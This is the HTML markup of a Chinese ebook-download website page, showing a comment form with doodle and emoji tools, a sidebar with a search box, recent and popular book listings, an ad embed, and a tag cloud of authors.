						<textarea v-show="!drawing" id="textarea" ref="textarea_box" placeholder="说说你的看法" @focus="focus = true;((data.name && data.user_email) || b2token  ? show.info = false : show.info = true)" @blur="focus = false;((data.name && data.user_email) || b2token ? show.info = false : show.info = true)"></textarea>
			
													<div v-show="b2token && canImg">
								<canvas id="sketchpad" v-show="drawing" v-cloak ref="sketchpad"></canvas>

								<div class="drawing-tools" v-show="drawing" v-cloak>
									<div>
										<div class="d-color">
											<button :class="'text d-black '+(sketchpadOpt.color == '#121212' ? 'picked' : '')" @click="color('#121212')"></button>
											<button :class="'text d-red '+(sketchpadOpt.color == '#FF3355' ? 'picked' : '')" @click="color('#FF3355')"></button>
											<button :class="'text d-green '+(sketchpadOpt.color == '#71a257' ? 'picked' : '')" @click="color('#71a257')"></button>
											<button :class="'text d-yellow '+(sketchpadOpt.color == '#ff9900' ? 'picked' : '')" @click="color('#ff9900')"></button>
										</div>
										<div class="d-weight">
											<button :class="'text '+(sketchpadOpt.penSize == '2' ? 'picked' : '')" @click="penSize(2)">细</button>
											<button :class="'text '+(sketchpadOpt.penSize == '5' ? 'picked' : '')" @click="penSize(5)">中</button>
											<button :class="'text '+(sketchpadOpt.penSize == '10' ? 'picked' : '')" @click="penSize(10)">粗</button>
										</div>
									</div>
									<div class="d-replay">
										<button class="text" @click="undo" data-title="撤销"><i class="b2font b2-arrow-go-back-line "></i></button>
										<button class="text" @click="redo" data-title="重做"><i class="b2font b2-arrow-go-forward-line "></i></button>
										<button class="text" @click="animate" data-title="回放"><i class="b2font b2-magic-fill "></i></button>
									</div>
								</div>
								<div class="comment-type" v-cloak>
									<button :class="'text '+(!drawing ? 'picked' : '')" @click="drawing = false" data-title="文本"><i class="b2font b2-font-size-2 "></i></button>
									<button :class="'text '+(drawing ? 'picked' : '')" @click="drawing = true" data-title="涂鸦"><i class="b2font b2-brush-line "></i></button>
								</div>
							</div>
											</div>
				</div>
				<div class="com-form-button">
					<div class="com-form-button-l" :id="drawing ? 'toolopt' :''">
													<span @click.stop="show.smile = !show.smile;show.image = false" v-cloak><i :class="focus || show.smile ? 'b2font b2-emotion-laugh-line' : 'b2font b2-emotion-line'"></i></span>
							<div :class="['comment-smile-box',{'b2-show':show.smile}]" v-cloak @click.stop="">
								<button class="text smily-button" @click="addSmile('😁')">😁</button><button class="text smily-button" @click="addSmile('😊')">😊</button><button class="text smily-button" @click="addSmile('😎')">😎</button><button class="text smily-button" @click="addSmile('😤')">😤</button><button class="text smily-button" @click="addSmile('😥')">😥</button><button class="text smily-button" @click="addSmile('😂')">😂</button><button class="text smily-button" @click="addSmile('😍')">😍</button><button class="text smily-button" @click="addSmile('😏')">😏</button><button class="text smily-button" @click="addSmile('😙')">😙</button><button class="text smily-button" @click="addSmile('😟')">😟</button><button class="text smily-button" @click="addSmile('😖')">😖</button><button class="text smily-button" @click="addSmile('😜')">😜</button><button class="text smily-button" @click="addSmile('😱')">😱</button><button class="text smily-button" @click="addSmile('😲')">😲</button><button class="text smily-button" @click="addSmile('😭')">😭</button><button class="text smily-button" @click="addSmile('😚')">😚</button><button class="text smily-button" @click="addSmile('💀')">💀</button><button class="text smily-button" @click="addSmile('👻')">👻</button><button class="text smily-button" @click="addSmile('👍')">👍</button><button class="text smily-button" @click="addSmile('💪')">💪</button><button class="text smily-button" @click="addSmile('👊')">👊</button>							</div>
																			<div class="" v-if="data.link && canImg" v-cloak>
								<label class="comment-img-button" @click.stop="show.smile = false" v-cloak>
									<i class="b2font b2-image-fill "></i>									<input id="comment-img" type="file" ref="fileInput" accept="image/jpg,image/jpeg,image/png,image/gif" @change="getFile($event)">
								</label>
								<div :class="['comment-image-box',{'b2-show':progress > 0 && show.smile == false}]" v-cloak @click.stop="">
									<div v-if="commentData.imgUrl">
										<img :src="commentData.imgUrl" class="comment-sub-img">
										<div class="comment-sub-img-button">
											<label for="comment-img">更换</label>
											<label @click="deleteImage()">删除</label>
										</div>
									</div>
									<div v-else="" class="comment-sub-img-msg">
										<span v-text="progress+'%'" v-if="progress < 99"></span>
										<span v-else-if="progress > 99" v-text="'合法性检查中...'"></span>
									</div>
								</div>
							</div>
											</div>
					<div class="com-form-button-r">
						<button class="text mg-r" @click="resetmove()" :disabled="subLocked || locked">取消回复</button>
						<button @click="submit()" :disabled="subLocked || locked" :class="[{'b2-loading':subLocked}]">提交</button>
					</div>
				</div>
			</div>
		</div>
			</div>

	<div class="comments-area-content">

		<ol class="comment-list" ref="commentList">
			<div class="none-comment" ref="noneComment">暂无讨论，说说你的看法吧</div>		</ol><!-- .comment-list -->
			</div>
	<div class="b2-pagenav comment-nav b2-radius b2-hidden-always">
		<page-nav ref="commentPageNav" paged="1" navtype="comment" pages="0" type="p" :box="selecter" :opt="opt" :api="api" @finish="finish" url="https://www.book5.cc/646.html" title="地产是部金融史：揭秘“白银时代”的房企资本运作法则"></page-nav>
	</div>
</div><!-- #comments -->

</div>                        </div>

        
    <aside id="secondary" class="widget-area">
    <div class="sidebar">
        <div class="sidebar-innter widget-ffixed">
            <section id="search-2" class="widget widget_search mg-b box b2-radius"><form role="search" method="get" id="searchform" class="searchform" action="https://www.book5.cc/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></section><section id="b2-widget-html-3" class="mobile-hidden widget b2-widget-html mg-b box b2-radius"><div class="b2-widget-title"><i class="iconfont">&#xe64d;</i><h2 class="widget-title">关于本站</h2></div><div class="b2-widget-box">
			<div class="html-widget">
				<div class="html-widget-content">
					<div style="display: flex;
  align-items: center;
  justify-content: space-between;">
   <img width="100px" height="auto" src="https://www.book5.cc/wp-content/uploads/2024/02/book5.cc.png">&nbsp;&nbsp;
   <div>
      <b style="font-size:15px;color:#E74C3C;">本站文件访问密码：9527</b><p style="font-size:12px;color:#666;">声明：本站为非经营类网站，资源全部来源于网络，不制作和存储任何资源，资源版权归原著作权人所有,请于下载后24小时内删除，如涉版权或其他问题请联系E-Mail：mazha400@163.com<br />我们将及时撤销相应资源！</p>
   </div>
</div>
				</div>
			</div>
		</div></section><section id="custom_html-3" class="widget_text widget widget_custom_html mg-b box b2-radius"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7821885491616877"
     crossorigin="anonymous"></script>
<!-- 书屋右侧模块 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7821885491616877"
     data-ad-slot="8097873401"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="b2-widget-hot-3" class="mobile-hidden widget b2-widget-hot mg-b box b2-radius"><div class="b2-widget-title"><i class="iconfont">&#xe7f1;</i><h2 class="widget-title">最近更新</h2></div><div class="b2-widget-box"><ul class="b2-widget-list-ul"><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_u11790520763677542379fm253fmtautoapp138fJPEG.webp.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_u11790520763677542379fm253fmtautoapp138fJPEG.webp.jpg"   alt="遥远救世主" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>遥远救世主</h2><br /><br />
									<time class="b2timeago" datetime="2024-01-20 21:39:06" itemprop="datePublished">24年1月20日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/148.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_cc11728b4710b912c8fc9c0f93b7eb039245d78884a2.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_cc11728b4710b912c8fc9c0f93b7eb039245d78884a2.png"   alt="Python编程：从入门到实践" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>Python编程：从入门到实践</h2><br /><br />
									<time class="b2timeago" datetime="2024-01-24 20:45:00" itemprop="datePublished">24年1月24日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/193.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_photo_2022-08-26_09-04-16.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_photo_2022-08-26_09-04-16.jpg"   alt="40亿年地球生命简史" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>40亿年地球生命简史</h2><br /><br />
									<time class="b2timeago" datetime="2024-01-26 10:54:27" itemprop="datePublished">24年1月26日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/215.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_photo_2024-01-16_09-51-34.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_photo_2024-01-16_09-51-34.jpg"   alt="大江大河(全4册)" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>大江大河(全4册)</h2><br /><br />
									<time class="b2timeago" datetime="2024-01-26 15:03:21" itemprop="datePublished">24年1月26日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/228.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_photo_2@24-04-2022_14-50-02_thumb.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/01/exact_w117_h174_g0_mark_photo_2@24-04-2022_14-50-02_thumb.jpg"   alt="半小时漫画世界史：其实是一本严谨的极简世界史" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>半小时漫画世界史：其实是一本严谨的极简世界史</h2><br /><br />
									<time class="b2timeago" datetime="2024-01-30 23:25:23" itemprop="datePublished">24年1月30日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/252.html"></a>
						</li></ul></div></section><section id="b2-widget-hot-2" class="mobile-hidden widget b2-widget-hot mg-b box b2-radius"><div class="b2-widget-title"><i class="iconfont">&#xe7f1;</i><h2 class="widget-title">热门书籍</h2></div><div class="b2-widget-box"><ul class="b2-widget-list-ul"><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2022-08-05_21-06-57.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2022-08-05_21-06-57.jpg"   alt="大象：劳伦斯诗集" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>大象：劳伦斯诗集</h2><br /><br />
									<time class="b2timeago" datetime="2024-02-04 20:35:19" itemprop="datePublished">24年2月4日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/723.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2022-08-24_22-23-04.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2022-08-24_22-23-04.jpg"   alt="百马人生，从55岁开始" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>百马人生，从55岁开始</h2><br /><br />
									<time class="b2timeago" datetime="2024-02-05 19:46:18" itemprop="datePublished">24年2月5日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/894.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2022-10-06_08-04-49.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2022-10-06_08-04-49.jpg"   alt="中秋诗词(上海古籍)" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>中秋诗词(上海古籍)</h2><br /><br />
									<time class="b2timeago" datetime="2024-02-08 12:05:19" itemprop="datePublished">24年2月8日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/1289.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2022-08-10_21-01-35.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2022-08-10_21-01-35.jpg"   alt="请你迷失在我身旁" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>请你迷失在我身旁</h2><br /><br />
									<time class="b2timeago" datetime="2024-02-05 2:05:23" itemprop="datePublished">24年2月5日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/774.html"></a>
						</li><li class="b2-widget-box widget-post widget-post-small">
							<div class="b2-widget-post-thumb b2-radius">
								<div class="b2-widget-post-thumb-img">
									<picture class="picture" ><source type="image/webp" data-srcset="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2023-09-06_11-18-03.webp" srcset="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="b2-radius lazy" data-src="https://www.book5.cc/wp-content/uploads/thumb/2024/02/exact_w117_h174_g0_mark_photo_2023-09-06_11-18-03.jpg"   alt="拥抱躁郁：躁郁接线员的救助之旅" src="https://www.book5.cc/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture>
								</div>
								<div class="b2-widget-post-title">
									<h2>拥抱躁郁：躁郁接线员的救助之旅</h2><br /><br />
									<time class="b2timeago" datetime="2024-02-15 10:13:30" itemprop="datePublished">24年2月15日</time>
								</div>
							</div>
							<a ref="nofollow" class="link-overlay" href="https://www.book5.cc/2320.html"></a>
						</li></ul></div></section><section id="tag_cloud-2" class="widget widget_tag_cloud mg-b box b2-radius"><h2 class="widget-title">热门作者</h2><div class="tagcloud"><a href="https://www.book5.cc/tag/%e4%b8%8a%e9%87%8e%e5%8d%83%e9%b9%a4%e5%ad%90" class="tag-cloud-link tag-link-418 tag-link-position-1" style="font-size: 13.923076923077pt;" aria-label="上野千鹤子 (4 项)">上野千鹤子<span class="tag-link-count"> (4)</span></a>
<a href="https://www.book5.cc/tag/%e4%b8%b9%e5%b0%bc%e5%b0%94%c2%b7%e5%88%a9%e4%bc%af%e6%9b%bc" class="tag-cloud-link tag-link-334 tag-link-position-2" style="font-size: 8pt;" aria-label="丹尼尔·利伯曼 (2 项)">丹尼尔·利伯曼<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e4%b8%b9%e5%b0%bc%e5%b0%94%c2%b7%e8%a5%bf%e6%a0%bc%e5%b0%94" class="tag-cloud-link tag-link-266 tag-link-position-3" style="font-size: 8pt;" aria-label="丹尼尔·西格尔 (2 项)">丹尼尔·西格尔<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e4%bf%9e%e6%95%8f%e6%b4%aa" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="俞敏洪 (3 项)">俞敏洪<span class="tag-link-count"> (3)</span></a>
<a href="https://www.book5.cc/tag/%e5%88%98%e6%85%88%e6%ac%a3" class="tag-cloud-link tag-link-125 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="刘慈欣 (3 项)">刘慈欣<span class="tag-link-count"> (3)</span></a>
<a href="https://www.book5.cc/tag/%e5%88%98%e6%b6%a6" class="tag-cloud-link tag-link-501 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="刘润 (3 项)">刘润<span class="tag-link-count"> (3)</span></a>
<a href="https://www.book5.cc/tag/%e5%88%9d%e5%a4%8f%e4%b9%8b%e8%8f%a1" class="tag-cloud-link tag-link-270 tag-link-position-7" style="font-size: 8pt;" aria-label="初夏之菡 (2 项)">初夏之菡<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e5%8d%8e%e6%9d%89" class="tag-cloud-link tag-link-502 tag-link-position-8" style="font-size: 19.307692307692pt;" aria-label="华杉 (7 项)">华杉<span class="tag-link-count"> (7)</span></a>
<a href="https://www.book5.cc/tag/%e5%8e%89%e4%bb%a5%e5%ae%81" class="tag-cloud-link tag-link-544 tag-link-position-9" style="font-size: 13.923076923077pt;" aria-label="厉以宁 (4 项)">厉以宁<span class="tag-link-count"> (4)</span></a>
<a href="https://www.book5.cc/tag/%e5%8f%94%e6%9c%ac%e5%8d%8e" class="tag-cloud-link tag-link-160 tag-link-position-10" style="font-size: 8pt;" aria-label="叔本华 (2 项)">叔本华<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e5%8f%b2%e8%92%82%e5%a4%ab%c2%b7%e6%96%af%e6%89%98%e5%8a%a0%e8%8c%a8" class="tag-cloud-link tag-link-333 tag-link-position-11" style="font-size: 8pt;" aria-label="史蒂夫·斯托加茨 (2 项)">史蒂夫·斯托加茨<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e5%8f%b2%e8%92%82%e8%8a%ac%c2%b7%e5%b9%b3%e5%85%8b" class="tag-cloud-link tag-link-141 tag-link-position-12" style="font-size: 8pt;" aria-label="史蒂芬·平克 (2 项)">史蒂芬·平克<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e5%90%b4%e5%86%9b" class="tag-cloud-link tag-link-212 tag-link-position-13" style="font-size: 8pt;" aria-label="吴军 (2 项)">吴军<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e5%9f%83%e9%87%8c%e5%85%8b%c2%b7%e9%a9%ac%e7%91%9f%e6%96%af" class="tag-cloud-link tag-link-47 tag-link-position-14" style="font-size: 8pt;" aria-label="埃里克·马瑟斯 (2 项)">埃里克·马瑟斯<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e5%a4%a9%e6%b4%a5%e7%a5%9e%e7%95%8c%e6%bc%ab%e7%94%bb" class="tag-cloud-link tag-link-403 tag-link-position-15" style="font-size: 13.923076923077pt;" aria-label="天津神界漫画 (4 项)">天津神界漫画<span class="tag-link-count"> (4)</span></a>
<a href="https://www.book5.cc/tag/%e5%ae%89%e5%80%8d%e5%a4%9c%e9%83%8e" class="tag-cloud-link tag-link-299 tag-link-position-16" style="font-size: 13.923076923077pt;" aria-label="安倍夜郎 (4 项)">安倍夜郎<span class="tag-link-count"> (4)</span></a>
<a href="https://www.book5.cc/tag/%e5%b0%8f%e5%b7%9d%e7%b3%b8" class="tag-cloud-link tag-link-891 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="小川糸 (3 项)">小川糸<span class="tag-link-count"> (3)</span></a>
<a href="https://www.book5.cc/tag/nicai" class="tag-cloud-link tag-link-49 tag-link-position-18" style="font-size: 8pt;" aria-label="尼采 (2 项)">尼采<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e5%b2%b8%e8%a7%81%e4%b8%80%e9%83%8e" class="tag-cloud-link tag-link-169 tag-link-position-19" style="font-size: 22pt;" aria-label="岸见一郎 (9 项)">岸见一郎<span class="tag-link-count"> (9)</span></a>
<a href="https://www.book5.cc/tag/%e5%b8%83%e8%8e%b1%e6%81%a9%c2%b7%e8%b4%b9%e6%a0%b9" class="tag-cloud-link tag-link-179 tag-link-position-20" style="font-size: 8pt;" aria-label="布莱恩·费根 (2 项)">布莱恩·费根<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e5%bc%a0%e5%ae%8f%e6%9d%b0" class="tag-cloud-link tag-link-133 tag-link-position-21" style="font-size: 11.230769230769pt;" aria-label="张宏杰 (3 项)">张宏杰<span class="tag-link-count"> (3)</span></a>
<a href="https://www.book5.cc/tag/%e5%bc%a0%e8%b4%b5%e5%85%b4" class="tag-cloud-link tag-link-416 tag-link-position-22" style="font-size: 13.923076923077pt;" aria-label="张贵兴 (4 项)">张贵兴<span class="tag-link-count"> (4)</span></a>
<a href="https://www.book5.cc/tag/%e6%9d%91%e4%b8%8a%e6%98%a5%e6%a0%91" class="tag-cloud-link tag-link-124 tag-link-position-23" style="font-size: 8pt;" aria-label="村上春树 (2 项)">村上春树<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e6%9d%b0%e5%a4%ab%e9%87%8c%c2%b7%e8%bf%aa%e5%bc%97" class="tag-cloud-link tag-link-140 tag-link-position-24" style="font-size: 8pt;" aria-label="杰夫里·迪弗 (2 项)">杰夫里·迪弗<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e6%9f%a5%e5%b0%94%e6%96%af%c2%b7%e5%8f%a4%e5%be%b7%e5%93%88%e7%89%b9" class="tag-cloud-link tag-link-342 tag-link-position-25" style="font-size: 8pt;" aria-label="查尔斯·古德哈特 (2 项)">查尔斯·古德哈特<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e6%af%94%e5%b0%94%c2%b7%e7%9b%96%e8%8c%a8" class="tag-cloud-link tag-link-332 tag-link-position-26" style="font-size: 8pt;" aria-label="比尔·盖茨 (2 项)">比尔·盖茨<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e6%af%9b%e6%b3%bd%e4%b8%9c" class="tag-cloud-link tag-link-478 tag-link-position-27" style="font-size: 11.230769230769pt;" aria-label="毛泽东 (3 项)">毛泽东<span class="tag-link-count"> (3)</span></a>
<a href="https://www.book5.cc/tag/%e6%b2%83%e5%b0%94%e7%89%b9%c2%b7%e8%89%be%e8%90%a8%e5%85%8b%e6%a3%ae" class="tag-cloud-link tag-link-556 tag-link-position-28" style="font-size: 13.923076923077pt;" aria-label="沃尔特·艾萨克森 (4 项)">沃尔特·艾萨克森<span class="tag-link-count"> (4)</span></a>
<a href="https://www.book5.cc/tag/%e6%b8%a1%e8%be%b9%e6%b7%b3%e4%b8%80" class="tag-cloud-link tag-link-183 tag-link-position-29" style="font-size: 8pt;" aria-label="渡边淳一 (2 项)">渡边淳一<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e6%b8%a9%e9%93%81%e5%86%9b" class="tag-cloud-link tag-link-108 tag-link-position-30" style="font-size: 13.923076923077pt;" aria-label="温铁军 (4 项)">温铁军<span class="tag-link-count"> (4)</span></a>
<a href="https://www.book5.cc/tag/%e6%bd%98%e7%bb%a5%e9%93%ad" class="tag-cloud-link tag-link-313 tag-link-position-31" style="font-size: 13.923076923077pt;" aria-label="潘绥铭 (4 项)">潘绥铭<span class="tag-link-count"> (4)</span></a>
<a href="https://www.book5.cc/tag/%e7%a8%bb%e7%9b%9b%e5%92%8c%e5%a4%ab" class="tag-cloud-link tag-link-166 tag-link-position-32" style="font-size: 16.076923076923pt;" aria-label="稻盛和夫 (5 项)">稻盛和夫<span class="tag-link-count"> (5)</span></a>
<a href="https://www.book5.cc/tag/%e7%ba%b3%e8%a5%bf%e5%a7%86%c2%b7%e5%b0%bc%e5%8f%a4%e6%8b%89%e6%96%af%c2%b7%e5%a1%94%e5%8b%92%e5%b8%83" class="tag-cloud-link tag-link-255 tag-link-position-33" style="font-size: 8pt;" aria-label="纳西姆·尼古拉斯·塔勒布 (2 项)">纳西姆·尼古拉斯·塔勒布<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e8%92%82%e5%a7%86%c2%b7%e5%93%88%e7%a6%8f%e5%be%b7" class="tag-cloud-link tag-link-214 tag-link-position-34" style="font-size: 8pt;" aria-label="蒂姆·哈福德 (2 项)">蒂姆·哈福德<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e8%95%be%e5%88%87%e5%b0%94%c2%b7%e5%8d%a1%e6%96%af%e5%85%8b" class="tag-cloud-link tag-link-224 tag-link-position-35" style="font-size: 8pt;" aria-label="蕾切尔·卡斯克 (2 项)">蕾切尔·卡斯克<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e8%ae%b8%e5%80%ac%e4%ba%91" class="tag-cloud-link tag-link-203 tag-link-position-36" style="font-size: 8pt;" aria-label="许倬云 (2 项)">许倬云<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e8%b4%be%e9%9b%b7%e5%be%b7%c2%b7%e6%88%b4%e8%92%99%e5%be%b7" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 8pt;" aria-label="贾雷德·戴蒙德 (2 项)">贾雷德·戴蒙德<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e8%b5%b5%e5%86%ac%e6%a2%85" class="tag-cloud-link tag-link-136 tag-link-position-38" style="font-size: 11.230769230769pt;" aria-label="赵冬梅 (3 项)">赵冬梅<span class="tag-link-count"> (3)</span></a>
<a href="https://www.book5.cc/tag/%e9%98%bf%e5%b0%94%e5%bc%97%e9%9b%b7%e5%be%b7%c2%b7%e9%98%bf%e5%be%b7%e5%8b%92" class="tag-cloud-link tag-link-168 tag-link-position-39" style="font-size: 13.923076923077pt;" aria-label="阿尔弗雷德·阿德勒 (4 项)">阿尔弗雷德·阿德勒<span class="tag-link-count"> (4)</span></a>
<a href="https://www.book5.cc/tag/%e9%99%88%e6%b5%b7%e8%b4%a4" class="tag-cloud-link tag-link-104 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="陈海贤 (3 项)">陈海贤<span class="tag-link-count"> (3)</span></a>
<a href="https://www.book5.cc/tag/%e9%99%88%e7%a3%8a%e4%ba%8c%e6%b7%b7%e5%ad%90" class="tag-cloud-link tag-link-130 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="陈磊(二混子) (3 项)">陈磊(二混子)<span class="tag-link-count"> (3)</span></a>
<a href="https://www.book5.cc/tag/%e9%9b%85%e5%85%b8%e5%a8%9c%c2%b7%e9%98%bf%e5%85%8b%e8%92%82%e7%9a%ae%e6%96%af" class="tag-cloud-link tag-link-340 tag-link-position-42" style="font-size: 8pt;" aria-label="雅典娜·阿克蒂皮斯 (2 项)">雅典娜·阿克蒂皮斯<span class="tag-link-count"> (2)</span></a>
<a href="https://www.book5.cc/tag/%e9%9b%b7%c2%b7%e5%b8%83%e6%8b%89%e5%be%b7%e4%bc%af%e9%87%8c" class="tag-cloud-link tag-link-279 tag-link-position-43" style="font-size: 8pt;" aria-label="雷·布拉德伯里 (2 项)">雷·布拉德伯里<span class="tag-link-count"> (2)</span></a>
